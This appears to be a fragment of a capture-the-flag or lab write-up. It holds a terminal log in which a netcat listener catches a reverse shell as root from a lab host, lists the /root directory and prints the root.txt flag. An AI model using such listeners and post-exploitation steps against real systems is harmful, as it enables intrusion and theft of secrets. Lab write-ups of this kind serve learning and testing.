 └─# nc -nvlp 4040
listening on [any] 4040 ...
connect to [10.8.0.251] from (UNKNOWN) [172.16.33.35] 36582
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls -la
total 56
drwx------  8 root root 4096 Aug 22  2017 .
drwxr-xr-x 22 root root 4096 Jun 18  2017 ..
-rw-------  1 root root   26 Aug 22  2017 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwx------  8 root root 4096 Aug 22  2017 .cache
drwx------ 10 root root 4096 Aug 22  2017 .config
drwx------  3 root root 4096 Aug 22  2017 .gnupg
-rw-------  1 root root  966 Aug 22  2017 .ICEauthority
drwx------  3 root root 4096 Aug 22  2017 .local
drwxr-xr-x  2 root root 4096 Aug 22  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-------  1 root root   33 Aug 22  2017 root.txt
-rw-r--r--  1 root root   66 Aug 22  2017 .selected_editor
drwx------  2 root root 4096 Aug 22  2017 .ssh
cat root.txt
b4c9723a28899b1c45db281d99cc87c9